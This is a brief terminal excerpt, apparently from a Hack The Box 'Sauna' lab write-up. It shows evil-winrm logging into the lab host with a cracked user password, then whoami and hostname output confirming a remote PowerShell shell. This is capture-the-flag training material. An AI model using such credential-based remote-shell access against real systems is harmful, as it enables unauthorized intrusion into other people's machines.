 ┌──(ryan㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> hostname
SAUNA